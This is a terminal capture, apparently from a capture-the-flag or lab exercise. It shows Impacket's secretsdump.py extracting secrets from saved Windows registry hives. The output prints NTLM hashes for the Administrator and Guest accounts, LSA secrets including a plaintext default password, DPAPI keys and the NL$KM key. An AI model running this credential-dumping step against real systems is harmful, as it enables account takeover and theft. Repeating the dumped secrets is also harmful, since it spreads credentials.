 ┌──(kali㉿kali)-[~/tg/14-sunday]
└─$ python ../impacket-0.10.0/examples/secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0xd0d3bb79683deb135dc64dfd5b690474
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7e6f1603cd213e33e7734613258caffe:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:b9ad1777d897c161266e679920ccbcbae2f575141cf67840af38bcd191b286f8cef9d56f610b42671620ad424fb2e1fac6cf060ea9de76e94451d89bb596486d369d9240459ba82ed27c983
ae2a73f28ed52fb41836edd90bea2bdb5a08d6e1546b61c33ef64ded642ecb5f65007a534e7138659901e015199eb9e4137fb107a1424def3d215626f5a5a47ef57b321bca087d7fbe7130940cfd53b251ec1a822c24906de436481
92681bc288a0caf260d4241028bba53fa1afc702d3046cf64dca06bed7d1dc6d0bdaf5accb6d8033c45790c6cbb483aff23b900524c4dbd67f90c302deca7045e320f8b418fc363751
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:7ef83995c62b76820ebcee571fa533f9
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0x11bfdf2a09a727bd9a482a59550d9bc9ab35a0c9
dpapi_userkey:0xa645fdd7887e6d6163f5448810e7342c4c408802
[*] NL$KM
 0000   9B D1 C1 AC 36 00 9F 9A  21 70 83 8C C2 B0 3D 5B   ....6...!p....=[
 0010   B5 A0 8C DB 42 A8 4E EA  32 D0 A9 81 DE E7 42 5D   ....B.N.2.....B]
 0020   4C 3A DD 10 9E 64 F8 E9  45 A9 59 47 9F 99 AF 1A   L:...d..E.YG....
 0030   30 47 CD AE 78 61 55 80  49 25 20 B8 BD 82 44 AC   0G..xaU.I% ...D.
NL$KM:9bd1c1ac36009f9a2170838cc2b03d5bb5a08cdb42a84eea32d0a981dee7425d4c3add109e64f8e945a959479f99af1a3047cdae78615580492520b8bd8244ac
[*] Cleaning up...